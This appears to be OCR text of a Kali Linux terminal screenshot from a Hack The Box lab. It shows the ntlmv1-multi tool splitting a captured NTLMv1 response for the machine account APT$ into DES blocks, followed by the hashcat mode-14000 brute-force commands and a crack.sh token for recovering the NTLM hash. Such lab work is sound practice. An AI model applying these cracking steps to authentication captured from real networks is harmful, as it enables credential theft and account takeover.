 ┌──(kali㉿kali)-[~/Desktop]
└─$ cd ntlmv1-multi
┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
└─$ python3 ntlmv1.py --ntlmv1 APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
Hashfield Split:
['APT$', '', 'HTB', '95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384', '95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384', '1122334455667788']
Hostname: HTB
Username: APT$
Challenge: 1122334455667788
LM Response: 95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
NT Response: 95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
CT1: 95ACA8C7248774CB
CT2: 427E1AE5B8D5CE68
CT3: 30A49B5BB858D384
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 30A49B5BB858D384 1122334455667788
To crack with hashcat create a file with the following contents:
95ACA8C7248774CB:1122334455667788
427E1AE5B8D5CE68:1122334455667788
echo "95ACA8C7248774CB:1122334455667788">>14000.hash
echo "427E1AE5B8D5CE68:1122334455667788">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"
htb_openvpn CVE-2021-... backup henry.vinso...